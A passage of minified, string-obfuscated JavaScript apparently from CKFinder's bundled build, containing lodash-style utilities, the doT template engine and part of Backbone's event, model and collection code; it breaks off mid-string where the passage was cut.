p=n.variable,v=p;v||(p=S("B,&/"),d=S("\x13c|b\x7f81")+p+S("2\x1a\x14N<")+d+S(".%M;")),d=(r?d.replace(b,""):d).replace(x,S("\x127%")).replace(_,S("Bgu~")),d=S("0WG]WA_XV\x11")+p+S(")\x03\vW'")+(v?"":p+S("?`=>cl")+p+S("#\x04\x18\x06\\U\0\x11!"))+S("(_KY\frq[\x1c\x11mlD\x15\v\x17\x1f\x1e\x16\x1bcb[\x1f}a\x1dm!6%&8,")+(r?S("7\x14\x19edV\x1d\x03\x1f\x0130\"=k65'=%?5=+a:>;=o_")+S("\x14scy{mstr=nmIOV\v\r\x05]\x07wvZ\v\x07\x10\x0epo[\x1cPUYZ\x1fYK]NQXPK3mbdclf:B"):S("E}M"))+d+S("\x17j|nnns>@\x7fQ(^");var m=S(") \x04\x06'\x01\0\x13\x11A\\AGURmkv\x06")+(n.sourceURL||S("\r!c\x7fus`|:bruivzhx1lOTP@A~")+A+++"]")+S("%,\r\x07");try{var w=mn(a,S(":IYIKM.a")+d+m).apply(h,l)}catch(e){throw e.source=d,e}return t?w(t):(w.source=d,w)}function an(e,t,n){e=(e=+e)>-1?e:0;var i=-1,r=gn(e);for(t=J(t,n,1);++i<e;)r[i]=t(i);return r}function ln(e){return null==e?"":xn(e).replace(ri,fe)}function un(e){var t=++v;return xn(null==e?"":e)+t}function cn(e){return e=new p(e),e.__chain__=!0,e}function dn(e,t){return t(e),e}function fn(){return this.__chain__=!0,this}function Sn(){return xn(this.__wrapped__)}function hn(){return this.__wrapped__}n=n?ee.defaults(Z.Object(),n,ee.pick(Z,P)):Z;var gn=n.Array,pn=n.Boolean,vn=n.Date,mn=n.Function,wn=n.Math,yn=n.Number,Cn=n.Object,bn=n.RegExp,xn=n.String,_n=n.TypeError,Fn=[],En=Cn.prototype,Mn=n._,In=En.toString,Tn=bn("^"+xn(In).replace(/[.*+?^${}()|[\]\\]/g,S(";`\x19\x18")).replace(/toString| for [^\]]+/g,S("1\x1c\x19\v"))+"$"),Rn=wn.ceil,On=n.clearTimeout,Dn=wn.floor,Pn=mn.prototype.toString,An=ce(An=Cn.getPrototypeOf)&&An,Bn=En.hasOwnProperty,Nn=Fn.push,Vn=n.setTimeout,Kn=Fn.splice,qn=Fn.unshift,Hn=function(){try{var e={},t=ce(t=Cn.defineProperty)&&t,n=t(e,e,e)&&t}catch(e){}return n}(),Ln=ce(Ln=Cn.create)&&Ln,Wn=ce(Wn=gn.isArray)&&Wn,Un=n.isFinite,kn=n.isNaN,$n=ce($n=Cn.keys)&&$n,zn=wn.max,Qn=wn.min,Xn=n.parseInt,Zn=wn.random,Yn={};Yn[N]=gn,Yn[V]=pn,Yn[K]=vn,Yn[q]=mn,Yn[L]=Cn,Yn[H]=yn,Yn[W]=bn,Yn[U]=xn,p.prototype=g.prototype;var Jn=g.support={};Jn.funcDecomp=!ce(n.WinRTError)&&O.test(f),Jn.funcNames="string"==typeof mn.name,g.templateSettings={escape:/<%-([\s\S]+?)%>/g,evaluate:/<%([\s\S]+?)%>/g,interpolate:I,variable:"",imports:{_:g}},Ln||(Y=function(){function e(){}return function(t){if(Oe(t)){e.prototype=t;var i=new e;e.prototype=null}return i||n.Object()}}());var Gn=Hn?function(e,t){z.value=t,Hn(e,S("\x1e@\x7fCKM@aGSIvu"),z),z.value=null}:tn,jn=Wn||function(e){return e&&"object"==typeof e&&"number"==typeof e.length&&In.call(e)==N||!1},ei=function(e){var t,n=e,i=[];if(!n)return i;if(!Q[typeof e])return i;for(t in n)Bn.call(n,t)&&i.push(t);return i},ti=$n?function(e){return Oe(e)?$n(e):[]}:ei,ni={"&":S(">\x19!,2x"),"<":S(" \x07NW\x1f"),">":S("\x107ug/"),'"':S("@g36+1}"),"'":S("#\x02\x06\x15\x1e\x13")},ii=xe(ni),ri=bn("("+ti(ii).join("|")+")","g"),oi=bn("["+ti(ni).join("")+"]","g"),si=function(e,t,n){var i,r=e,o=r;if(!r)return o;var s=arguments,a=0,l="number"==typeof n?2:s.length;if(l>3&&"function"==typeof s[l-2])var u=J(s[--l-1],s[l--],2);else l>2&&"function"==typeof s[l-1]&&(u=s[--l]);for(;++a<l;)if((r=s[a])&&Q[typeof r])for(var c=-1,d=Q[typeof r]&&ti(r),f=d?d.length:0;++c<f;)i=d[c],o[i]=u?u(o[i],r[i]):r[i];return o},ai=function(e,t,n){var i,r=e,o=r;if(!r)return o;for(var s=arguments,a=0,l="number"==typeof n?2:s.length;++a<l;)if((r=s[a])&&Q[typeof r])for(var u=-1,c=Q[typeof r]&&ti(r),d=c?c.length:0;++u<d;)i=c[u],void 0===o[i]&&(o[i]=r[i]);return o},li=function(e,t,n){var i,r=e,o=r;if(!r)return o;if(!Q[typeof r])return o;t=t&&void 0===n?t:J(t,n,3);for(i in r)if(!1===t(r[i],i,e))return o;return o},ui=function(e,t,n){var i,r=e,o=r;if(!r)return o;if(!Q[typeof r])return o;t=t&&void 0===n?t:J(t,n,3);for(var s=-1,a=Q[typeof r]&&ti(r),l=a?a.length:0;++s<l;)if(i=a[s],!1===t(r[i],i,e))return o;return o},ci=An?function(e){if(!e||In.call(e)!=L)return!1;var t=e.valueOf,n=ce(t)&&(n=An(t))&&An(n);return n?e==n||An(e)==n:de(e)}:de,di=se(function(e,t,n){Bn.call(e,n)?e[n]++:e[n]=1}),fi=se(function(e,t,n){(Bn.call(e,n)?e[n]:e[n]=[]).push(t)}),Si=se(function(e,t,n){e[n]=t}),hi=et,gi=Xe,pi=ce(pi=vn.now)&&pi||function(){return(new vn).getTime()},vi=8==Xn(C+S("\x10!*"))?Xn:function(e,t){return Xn(Ne(e)?e.replace(T,""):e,t||0)};return g.after=At,g.assign=si,g.at=$e,g.bind=Bt,g.bindAll=Nt,g.bindKey=Vt,g.chain=cn,g.compact=ft,g.compose=Kt,g.constant=Zt,g.countBy=di,g.create=pe,g.createCallback=Yt,g.curry=qt,g.debounce=Ht,g.defaults=ai,g.defer=Lt,g.delay=Wt,g.difference=St,g.filter=Xe,g.flatten=vt,g.forEach=Je,g.forEachRight=Ge,g.forIn=li,g.forInRight=we,g.forOwn=ui,g.forOwnRight=ye,g.functions=Ce,g.groupBy=fi,g.indexBy=Si,g.initial=wt,g.intersection=yt,g.invert=xe,g.invoke=je,g.keys=ti,g.map=et,g.mapValues=Ke,g.max=tt,g.memoize=Ut,g.merge=qe,g.min=nt,g.omit=He,g.once=kt,g.pairs=Le,g.partial=$t,g.partialRight=zt,g.pick=We,g.pluck=hi,g.property=nn,g.pull=xt,g.range=_t,g.reject=ot,g.remove=Ft,g.rest=Et,g.shuffle=at,g.sortBy=ct,g.tap=dn,g.throttle=Qt,g.times=an,g.toArray=dt,g.transform=Ue,g.union=It,g.uniq=Tt,g.values=ke,g.where=gi,g.without=Rt,g.wrap=Xt,g.xor=Ot,g.zip=Dt,g.zipObject=Pt,g.collect=et,g.drop=Et,g.each=Je,g.eachRight=Ge,g.extend=si,g.methods=Ce,g.object=Pt,g.select=Xe,g.tail=Et,g.unique=Tt,g.unzip=Dt,jt(g),g.clone=he,g.cloneDeep=ge,g.contains=ze,g.escape=Jt,g.every=Qe,g.find=Ze,g.findIndex=ht,g.findKey=ve,g.findLast=Ye,g.findLastIndex=gt,g.findLastKey=me,g.has=be,g.identity=Gt,g.indexOf=mt,g.isArguments=Se,g.isArray=jn,g.isBoolean=_e,g.isDate=Fe,g.isElement=Ee,g.isEmpty=Me,g.isEqual=Ie,g.isFinite=Te,g.isFunction=Re,g.isNaN=De,g.isNull=Pe,g.isNumber=Ae,g.isObject=Oe,g.isPlainObject=ci,g.isRegExp=Be,g.isString=Ne,g.isUndefined=Ve,g.lastIndexOf=bt,g.mixin=jt,g.noConflict=en,g.noop=tn,g.now=pi,g.parseInt=vi,g.random=rn,g.reduce=it,g.reduceRight=rt,g.result=on,g.runInContext=f,g.size=lt,g.some=ut,g.sortedIndex=Mt,g.template=sn,g.unescape=ln,g.uniqueId=un,g.all=Qe,g.any=ut,g.detect=Ze,g.findWhere=Ze,g.foldl=it,g.foldr=rt,g.include=ze,g.inject=it,jt(function(){var e={};return ui(g,function(t,n){g.prototype[n]||(e[n]=t)}),e}(),!1),g.first=pt,g.last=Ct,g.sample=st,g.take=pt,g.head=pt,ui(g,function(e,t){var n=t!==S("\x13gt{gt|");g.prototype[t]||(g.prototype[t]=function(t,i){var r=this.__chain__,o=e(this.__wrapped__,t,i);return r||null!=t&&(!i||n&&"function"==typeof t)?new p(o,r):o})}),g.VERSION=S("\r<!$? "),g.prototype.chain=fn,g.prototype.toString=Sn,g.prototype.value=hn,g.prototype.valueOf=hn,Je([S("=TP)/"),S("B3+5"),S("0BZZRA")],function(e){var t=Fn[e];g.prototype[e]=function(){var e=this.__chain__,n=t.apply(this.__wrapped__,arguments);return e?new p(n,e):n}}),Je([S("4ECDP"),S("?2$4&66#"),S("/C^@G"),S("\n~b~ffve")],function(e){var t=Fn[e];g.prototype[e]=function(){return t.apply(this.__wrapped__,arguments),this}}),Je([S("\x1c~qqC@V"),S("\x17kusxy"),S("'[YFBOH")],function(e){var t=Fn[e];g.prototype[e]=function(){return new p(t.apply(this.__wrapped__,arguments),this.__chain__)}}),g}var h,g=[],p=[],v=0,m=+new Date+"",w=75,y=40,C=S(",\r'$<\x91\ufecd")+S(">5M\u2069\u206b")+S("\x15\u1696\u1819\u2018\u2018\u2018\u2018\u2018\u2018\u2018\u2018\u2028\u2028\u2028\u200c\u207b\u3025"),b=/\b__p \+= '';/g,x=/\b(__p \+=) '' \+/g,_=/(__e\(.*?\)|\b__t\)) \+\n'';/g,F=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,E=/\w*$/,M=/^\s*function[ \n\r\t]+\w/,I=/<%=([\s\S]+?)%>/g,T=RegExp(S("A\x1c\x18")+C+S("#y\x0f\x16\f\0\x16\x17\x05\b\x04")),R=/($^)/,O=/\bthis\b/,D=/['\n\r\t\u2028\u2029\\]/g,P=[S("\x1e^RSCZ"),S("\fOa`|ts}"),S("@\x05#7!"),S("\x1bZhp|THMM"),S("=s^4)"),S("\x1bRhs}ES"),S("2|V_STL"),S("*yIJkW@"),S("\x14Fbeqw}"),"_",S("\njxyolxTdvza"),S(".L\\TSA`\\[RWLN"),S("%OTn@DBXH"),S("/YB|Rz"),S("?0 00!\f(3"),S("\x18j\x7foHtszOTV")],A=0,B=S('D\x1e)%",)?l\f<(%<7= &\v'),N="[object Array]",V=S("/k^PYQVB\x17zVUWY\\Pb"),K=S("%}HJCOHX\rjNDTo"),q="[object Function]",H=S('4nYUR\\YO\x1csKR"$0\x1e'),L=S("\x18Buyvx}k\0n@IAFRz"),W=S("A\x19,&/#$<i\x18.+\b6?\r"),U=S("C\x1f*$--*>k\x1f9<&>6\x0f"),k={};k[q]=!1,k[B]=k[N]=k[V]=k[K]=k[H]=k[L]=k[W]=k[U]=!0;var $={leading:!1,maxWait:0,trailing:!1},z={configurable:!1,enumerable:!1,value:null,writable:!1},Q={boolean:!1,function:!0,object:!0,number:!1,string:!1,undefined:!1},X={"\\":"\\","'":"'","\n":"n","\r":"r","\t":"t","\u2028":S("-[\x1d\0\x03\n"),"\u2029":S("0D\0\x03\x06\f")},Z=Q[typeof window]&&window||this,Y=Q[typeof exports]&&exports&&!exports.nodeType&&exports,J=Q[typeof module]&&module&&!module.nodeType&&module,G=J&&J.exports===Y&&Y,j=Q[typeof global]&&global;!j||j.global!==j&&j.window!==j||(Z=j);var ee=f();"function"==typeof CKFinder.define&&"object"==typeof CKFinder.define.amd&&CKFinder.define.amd?(Z._=ee,
CKFinder.define(S("\x10d|wqgetwk\x7f"),[],function(){return ee})):Y&&J?G?(J.exports=ee)._=ee:Y._=ee:Z._=ee}.call(this),function(){function e(t,n,i){return("string"==typeof n?n:n.toString()).replace(t.define||s,function(e,n,r,o){return 0===n.indexOf(S("$ACA\x06"))&&(n=n.substring(4)),n in i||(":"===r?(t.defineParams&&o.replace(t.defineParams,function(e,t,r){i[n]={arg:t,text:r}}),n in i||(i[n]=o)):new Function(S("$ACA"),S("(MOMw\n")+n+S("\x115N)")+o)(i)),""}).replace(t.use||s,function(n,r){t.useParams&&(r=r.replace(t.useParams,function(e,t,n,r){if(i[n]&&i[n].arg&&r)return e=(n+":"+r).replace(/'|\\/g,"_"),i.__exp=i.__exp||{},i.__exp[e]=i[n].text.replace(new RegExp(S("%\x0eyTrtw[\ts\x06")+i[n].arg+S("\x14=MIDn>F5"),"g"),S("Afr")+r+S("\x163*")),t+S(")NNJ\x03qpUIBh\x13")+e+S("@f\x1f")}));var o=new Function(S(";XXX"),S("'ZL^^^C\x0e")+r)(i);return o?e(t,o,i):o})}function t(e){return e.replace(/\\('|\\)/g,S("(\r\x1b")).replace(/[\r\t\n]/g," ")}var n,i={version:S("2\x02\x1a\x05\x18\x04"),templateSettings:{evaluate:/\{\{([\s\S]+?(\}?)+)\}\}/g,interpolate:/\{\{=([\s\S]+?)\}\}/g,encode:/\{\{!([\s\S]+?)\}\}/g,use:/\{\{#([\s\S]+?)\}\}/g,useParams:/(^|[^\w$])def(?:\.|\[[\'\"])([\w$\.]+)(?:[\'\"]\])?\s*\:\s*([\w$\.]+|\"[^\"]+\"|\'[^\']+\'|\{[^\}]+\})/g,define:/\{\{##\s*([\w\.$]+)\s*(\:|=)([\s\S]+?)#\}\}/g,defineParams:/^\s*([\w$]+):([\s\S]+)/,conditional:/\{\{\?(\?)?\s*([\s\S]*?)\s*\}\}/g,iterate:/\{\{~\s*(?:\}\}|([\s\S]+?)\s*\:\s*([\w$]+)\s*(?:\:\s*([\w$]+))?\s*\}\})/g,varname:S(",DZ"),strip:!0,append:!0,selfcontained:!1,doNotSkipEncoded:!1},template:void 0,compile:void 0};i.encodeHTMLSource=function(e){var t={"&":S("(\x0f\t\x18\x14\x16"),"<":S("4\x13\x15\x01\b\x02"),">":S("(\x0f\t\x1d\x1e\x16"),'"':S("!\x04\0\x17\x11\x1d"),"'":S("<\x1b\x1d\fyz"),"/":S("E`d|~q")},n=e?/[&<>"'\/]/g:/&(?!#?\w+;)|<|>|"|'|\//g;return function(e){return e?e.toString().replace(n,function(e){return t[e]||e}):""}},n=function(){return this||(0,eval)(S("9NSUN"))}(),"undefined"!=typeof module&&module.exports?module.exports=i:"function"==typeof CKFinder.define&&CKFinder.define.amd?CKFinder.define(S("\fia["),[],function(){return i}):n.doT=i;var r={start:S("&\0\x03\x01"),end:S("\x11;83"),startencode:S("&\0\x03LDHCIKgd|~\x1b")},o={start:S('"\x04\x1fJSS\x03\x14\x02'),end:S("\x1a2'rkk\v\x1c\x05"),startencode:S("\x142-xmm1&ys}pDDjwii\x0e")},s=/$^/;i.template=function(a,l,u){l=l||i.templateSettings;var c,d,f=l.append?r:o,h=0;a=l.use||l.define?e(l,a,u||{}):a,a=(S("@7#1d*33un")+(l.strip?a.replace(/(^|\r|\n)\t* +| +\t*(\r|\n|$)/g," ").replace(/\r|\n|\t|\/\*[\s\S]*?\*\//g,""):a).replace(/'|\\/g,S("0m\x16\x15")).replace(l.interpolate||s,function(e,n){return f.start+t(n)+f.end}).replace(l.encode||s,function(e,n){return c=!0,f.startencode+t(n)+f.end}).replace(l.conditional||s,function(e,n,i){return n?i?S("\x0f7*ovxfs7q\x7f2")+t(i)+S("7\x11BUNH\x16\x03\x18"):S('Cc~;"$:/0#8:dmv'):i?S("\x18>!rz5")+t(i)+S("@h9,11mzo"):S("\x106)n{`b<%>")}).replace(l.iterate||s,function(e,n,i,r){return n?(h+=1,d=r||"i"+h,n=t(n),S('\x17?"lzn=\x7fmR')+h+"="+n+S("\x1e$IG\nBVW")+h+S("#\r^PFZ\t")+i+","+d+S("\x13)8';t")+h+S('A\x7f"67')+h+S("*\x05@H@HDY\x1f\x02\x0fB^^T\\\x12")+d+S("<\x01R")+h+S("&\x0eS")+i+S(">\x02!30")+h+"["+d+S("@j\x7fr\x19~)2<bwl")):S("6\x10\x03D\x1aF\x1cRKKk|e")}).replace(l.evaluate||s,function(e,n){return S("Bd\x7f")+t(n)+S("\x17wln0!:")})+S("\x115(fpbbjw:tii%")).replace(/\n/g,S("-rA")).replace(/\t/g,S("7dM")).replace(/\r/g,S("!~Q")).replace(/(\s|;|\}|^|\{)out\+='';/g,S('\x116"')).replace(/\+''/g,""),c&&(l.selfcontained||!n||n._encodeHTML||(n._encodeHTML=i.encodeHTMLSource(l.doNotSkipEncoded)),a=S("%PFZ\tOEOBJJxe\x7f\x7f\x14\b\x16CAI_TZ\x1daZ.\"-'!\r\x12\n\x04ikvqmi:>575=;33\x7fye{\x0380<\x0f\x05\x07+0(*GRIB")+i.encodeHTMLSource.toString()+"("+(l.doNotSkipEncoded||"")+S("\x1803 ")+a);try{return new Function(l.varname,a)}catch(e){throw"undefined"!=typeof console&&console.log(S(",nAZ\\U\x12][A\x16TJ\\[OY\x1d_\x1f4$/3($2\"h/?%/9' >kr")+a),e}},i.compile=function(e,t){return i.template(e,null,t)}}(),function(e,t){if("function"==typeof CKFinder.define&&CKFinder.define.amd)CKFinder.define(S("'JHI@NB@J"),[S("6BV]_IO^QM%"),S("\x16}il\x7fie"),S("5SOHVHOO")],function(n,i,r){e.Backbone=t(e,r,n,i)});else if("undefined"!=typeof exports){var n=require(S("@4,'!75$';/"));t(e,exports,n)}else e.Backbone=t(e,{},e._,e.jQuery||e.Zepto||e.ender||e.$)}(this,function(e,t,n,i){var r=e.Backbone,o=[],s=o.slice;t.VERSION=S("\x1b-3/1\x12"),t.$=i,t.noConflict=function(){return e.Backbone=r,this},t.emulateHTTP=!1,t.emulateJSON=!1;var a=t.Events={on:function(e,t,n){return u(this,"on",e,[t,n])&&t?(this._events||(this._events={}),(this._events[e]||(this._events[e]=[])).push({callback:t,context:n,ctx:n||this}),this):this},once:function(e,t,i){if(!u(this,S("\x19uu\x7fx"),e,[t,i])||!t)return this;var r=this,o=n.once(function(){r.off(e,o),t.apply(this,arguments)});return o._callback=t,this.on(e,o,i)},off:function(e,t,i){var r,o,s,a,l,c,d,f;if(!this._events||!u(this,S("=QY&"),e,[t,i]))return this;if(!e&&!t&&!i)return this._events=void 0,this;for(a=e?[e]:n.keys(this._events),l=0,c=a.length;l<c;l++)if(e=a[l],s=this._events[e]){if(this._events[e]=r=[],t||i)for(d=0,f=s.length;d<f;d++)o=s[d],(t&&t!==o.callback&&t!==o.callback._callback||i&&i!==o.context)&&r.push(o);r.length||delete this._events[e]}return this},trigger:function(e){if(!this._events)return this;var t=s.call(arguments,1);if(!u(this,S("\x16cjp}|yo"),e,t))return this;var n=this._events[e],i=this._events.all;return n&&c(n,t),i&&c(i,arguments),this},stopListening:function(e,t,i){var r=this._listeningTo;if(!r)return this;var o=!t&&!i;i||"object"!=typeof t||(i=this),e&&((r={})[e._listenId]=e);for(var s in r)e=r[s],e.off(t,i,this),(o||n.isEmpty(e._events))&&delete this._listeningTo[s];return this}},l=/\s+/,u=function(e,t,n,i){if(!n)return!0;if("object"==typeof n){for(var r in n)e[t].apply(e,[r,n[r]].concat(i));return!1}if(l.test(n)){for(var o=n.split(l),s=0,a=o.length;s<a;s++)e[t].apply(e,[o[s]].concat(i));return!1}return!0},c=function(e,t){var n,i=-1,r=e.length,o=t[0],s=t[1],a=t[2];switch(t.length){case 0:for(;++i<r;)(n=e[i]).callback.call(n.ctx);return;case 1:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o);return;case 2:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o,s);return;case 3:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o,s,a);return;default:for(;++i<r;)(n=e[i]).callback.apply(n.ctx,t);return}},d={listenTo:"on",listenToOnce:S("\x18vtxy")};n.each(d,function(e,t){a[t]=function(t,i,r){return(this._listeningTo||(this._listeningTo={}))[t._listenId||(t._listenId=n.uniqueId("l"))]=t,r||"object"!=typeof i||(r=this),t[e](i,r,this),this}}),a.bind=a.on,a.unbind=a.off,n.extend(t,a);var f=t.Model=function(e,t){var i=e||{};t||(t={}),this.cid=n.uniqueId("c"),this.attributes={},t.collection&&(this.collection=t.collection),t.parse&&(i=this.parse(i,t)||{}),i=n.defaults({},i,n.result(this,S(" EGEEPJS["))),this.set(i,t),this.changed={},this.initialize.apply(this,arguments)};n.extend(f.prototype,a,{changed:null,validationError:null,idAttribute:S("\fdj"),initialize:function(){},toJSON:function(e){return n.clone(this.attributes)},sync:function(){return t.sync.apply(this,arguments)},get:function(e){return this.attributes[e]},escape:function(e){return n.escape(this.get(e))},has:function(e){return null!=this.get(e)},set:function(e,t,i){var r,o,s,a,l,u,c,d;if(null==e)return this;if("object"==typeof e?(o=e,i=t):(o={})[e]=t,i||(i={}),!this._validate(o,i))return!1;s=i.unset,l=i.silent,a=[],u=this._changing,this._changing=!0,u||(this._previousAttributes=n.clone(this.attributes),this.changed={}),d=this.attributes,c=this._previousAttributes,this.idAttribute in o&&(this.id=o[this.idAttribute]);for(r in o)t=o[r],n.isEqual(d[r],t)||a.push(r),n.isEqual(c[r],t)?delete this.changed[r]:this.changed[r]=t,s?delete d[r]:d[r]=t;if(!l){a.length&&(this._pending=i);for(var f=0,h=a.length;f<h;f++)this.trigger(S("\x12p|txp}#")+a[f],this,d[a[f]],i)}if(u)return this;if(!l)for(;this._pending;)i=this._pending,this._pending=!1,this.trigger(S("8ZRZRZ["),this,i);return this._pending=!1,this._changing=!1,this},unset:function(e,t){return this.set(e,void 0,n.extend({},t,{unset:!0}))},clear:function(e){var t={};for(var i in this.attributes)t[i]=void 0;return this.set(t,n.extend({},e,{unset:!0}))},hasChanged:function(e){return null==e?!n.isEmpty(this.changed):n.has(this.changed,e)},changedAttributes:function(e){if(!e)return!!this.hasChanged()&&n.clone(this.changed);var t,i=!1,r=this._changing?this._previousAttributes:this.attributes;for(var o in e)n.isEqual(r[o],t=e[o])||((i||(i={}))[o]=t);return i},previous:function(e){return null!=e&&this._previousAttributes?this._previousAttributes[e]:null},previousAttributes:function(){return n.clone(this._previousAttributes)},fetch:function(e){e=e?n.clone(e):{},void 0===e.parse&&(e.parse=!0);var t=this,i=e.success;return e.success=function(n){if(!t.set(t.parse(n,e),e))return!1;i&&i(t,n,e),t.trigger(S("\x1dmfNB"),t,n,e)},K(this,e),this.sync(S("'ZLKO"),this,e)},save:function(e,t,i){var r,o,s,a=this.attributes;if(null==e||"object"==typeof e?(r=e,i=t):(r={})[e]=t,i=n.extend({validate:!0},i),r&&!i.wait){if(!this.set(r,i))return!1}else if(!this._validate(r,i))return!1;r&&i.wait&&(this.attributes=n.extend({},a,r)),void 0===i.parse&&(i.parse=!0);var l=this,u=i.success;return i.success=function(e){l.attributes=a;var t=l.parse(e,i);if(i.wait&&(t=n.extend(r||{},t)),n.isObject(t)&&!l.set(t,i))return!1;u&&u(l,e,i),l.trigger(S("(ZSEO"),l,e,i)},K(this,i),o=S(this.isNew()?"\nh~ho{u":i.patch?"'XH^HD":"\x12fdqwc}"),o===S("\x10asgw}")&&(i.attrs=r),s=this.sync(o,this,i),r&&i.wait&&(this.attributes=a),s},destroy:function(e){e=e?n.clone(e):{};var t=this,i=e.success,r=function(){t.trigger(S("\x17||ionrg"),t,t.collection,e)};if(e.success=function(n){(e.wait||t.isNew())&&r(),i&&i(t,n,e),t.isNew()||t.trigger(S("6DAWY"),t,n,e)},this.isNew())return e.success(),!1;K(this,e);var o=this.sync(S("\vhhbjdt"),this,e);return e.wait||r(),o},url:function(){var e=n.result(this,S("*^^A|@_E"))||n.result(this.collection,S(".ZB]"))||V();return this.isNew()?e:e.replace(/([^\/])$/,S("\x152&7"))+encodeURIComponent(this.id)},parse:function(e,t){return e},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(e){return this._validate({},n.extend(e||{},{validate:!0}))},_validate:function(e,t){if(!t.validate||!this.validate)return!0;e=n.extend({},this.attributes,e);var i=this.validationError=this.validate(e,t)||null;return!i||(this.trigger(S("-GAFP^ZP"),this,i,n.extend(t,{validationError:i})),!1)}});var h=[S("\rejib"),S("\x1eiAMWFW"),S("7HXSIO"),S(":RRK[M4"),S("\x1eoIBI"),S(" NOJP")];n.each(h,function(e){f.prototype[e]=function(){var t=s.call(arguments);return t.unshift(this.attributes),n[e].apply(n,t)}});var g=t.Collection=function(e,t){t||(t={}),t.model&&(this.model=t.model),void 0!==t.comparator&&(this.comparator=t.comparator),this._reset(),this.initialize.apply(this,arguments),e&&this.reset(e,n.extend({silent:!0},t))},p={add:!0,remove:!0,merge:!0},v={add:!0,remove:!1};n.extend(g.prototype,a,{model:f,initialize:function(){},toJSON:function(e){return this.map(function(t){return t.toJSON(e)})},sync:function(){return t.sync.apply(this,arguments)},add:function(e,t){return this.set(e,n.extend({merge:!1},t,v))},remove:function(e,t){var i=!n.isArray(e);e=i?[e]:n.clone(e),t||(t={});var r,o,s,a;for(r=0,o=e.length;r<o;r++)(a=e[r]=this.get(e[r]))&&(delete this._byId[a.id],delete this._byId[a.cid],s=this.indexOf(a),this.models.splice(s,1),this.length--,t.silent||(t.index=s,a.trigger(S("\x1fRDOLR@"),a,this,t)),this._removeReference(a,t));return i?e[0]:e},set:function(e,t){t=n.defaults({},t,p),t.parse&&(e=this.parse(e,t));var i=!n.isArray(e);e=i?e?[e]:[]:n.clone(e);var r,o,s,a,l,u,c,d=t.at,h=this.model,g=this.comparator&&null==d&&!1!==t.sort,v=n.isString(this.comparator)?this.comparator:null,m=[],w=[],y={},C=t.add,b=t.merge,x=t.remove,_=!(g||!C||!x)&&[];for(r=0,o=e.length;r<o;r++){if(l=e[r]||{},s=l instanceof f?a=l:l[h.prototype.idAttribute||S("9S_")],u=this.get(s))x&&(y[u.cid]=!0),b&&(l=l===a?a.attributes:l,t.parse&&(l=u.parse(l,t)),u.set(l,t),g&&!c&&u.hasChanged(v)&&(c=!0)),e[r]=u;else if(C){if(!(a=e[r]=this._prepareModel(l,t)))continue;m.push(a),this._addReference(a,t)}a=u||a,!_||!a.isNew()&&y[a.id]||_.push(a),y[a.id]=!0}if(x){for(r=0,o=this.length;r<o;++r)y[(a=this.models[r]).cid]||w.push(a);w.length&&this.remove(w,t)}if(m.length||_&&_.length)if(g&&(c=!0),this.length+=m.length,null!=d)for(r=0,o=m.length;r<o;r++)this.models.splice(d+r,0,m[r]);else{_&&(this.models.length=0);var F=_||m;for(r=0,o=F.length;r<o;r++)this.models.push(F[r])}if(c&&this.sort({silent:!0}),!t.silent){for(r=0,o=m.length;r<o;r++)(a=m[r]).trigger(S("2RPQ"),a,this,t);(c||_&&_.length)&&this.trigger(S("2@[GB"),this,t)}return i?e[0]:e},reset:function(e,t){t||(t={});for(var i=0,r=this.models.length;i<r;i++)this._removeReference(this.models[i],t);return t.previousModels=this.models,this._reset(),e=this.add(e,n.extend({silent:!0},t)),t.silent||this.trigger(S(")XN_HZ"),this,t),e},push:function(e,t){return this.add(e,n.extend({at:this.length},t))},pop:function(e){var t=this.at(this.length-1);return this.remove(t,e),t},unshift:function(e,t){return this.add(e,n.extend({at:0},t))},shift:function(e){var t=this.at(0);return this.remove(t,e),t},slice:function(){return s.apply(this.models,arguments)},get:function(e){if(null!=e)return this._byId[e]||this._byId[e.id]||this._byId[e.cid]},at:function(e){return this.models[e]},where:function(e,t){return n.isEmpty(e)?t?void 0:[]:this[S(t?"\x15p~v}":"\x15p~tm\x7fi")](function(t){for(var n in e)if(e[n]!==t.get(n))return!1;return!0})},findWhere:function(e){return this.where(e,!0)},sort:function(e){if(!this.comparator)throw new Error(S("\x19Yzrsqk\0RMQP\x05G\x07[L^\v[DZG_DF\x13U\x15UXUI[I]IQM"));return e||(e={}),n.isString(this.comparator)||1===this.comparator.length?this.models=this.sortBy(this.comparator,this):this.models.sort(n.bind(this.comparator,this)),e.silent||this.trigger(S(";ORLK"),this,e),this},pluck:function(e){return n.invoke(this.models,S("\x17\x7f|n"),e)},fetch:function(e){e=e?n.clone(e):{},void 0===e.parse&&(e.parse=!0);var t=e.success,i=this;return e.success=function(n){var r=S(e.reset?"B1!6#3":"\x0fctf");i[r](n,e),t&&t(i,n,e),i.trigger(S("\x1dmfNB"),i,n,e)},K(this,e),this.sync(S("+^HOK"),this,e)},create:function(e,t){if(t=t?n.clone(t):{},!(e=this._prepareModel(e,t)))return!1;t.wait||this.add(e,t);var i=this,r=t.success;return t.success=function(e,n){t.wait&&i.add(e,t),r&&r(e,n,t)},e.save(null,t),e},parse:function(e,t){return e},clone:function(){return new this.constructor(this.models)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(e,t){if(e instanceof f)return e;t=t?n.clone(t):{},t.collection=this;var i=new this.model(e,t);return i.validationError?(this.trigger(S("9SUJ\\RV$"),this,i.validationError,t),!1):i},_addReference:function(e,t){this._byId[e.cid]=e,null!=e.id&&(this._byId[e.id]=e),e.collection||(e.collection=this),e.on(S("8XVW"),this._onModelEvent,this)},_removeReference:function(e,t){this===e.collection&&delete e.collection,e.off(S("8XVW"),this._onModelEvent,this)},_onModelEvent:function(e,t,n,i){(e!==S(" @FG")&&e!==S("!PFIJPB")||n===this)&&(e===S("2WQFBEW@")&&this.remove(t,i),t&&e===S("6TPXT\\Y\x07")+t.idAttribute&&(delete this._byId[t.previous(t.idAttribute)],null!=t.id&&(this._byId[t.id]=t)),this.trigger.apply(this,arguments))}});var m=[S("5PXJ|[XT"),S("4PWTP"),S("/]PB"),S("\fnac|tqg"),S('A0& 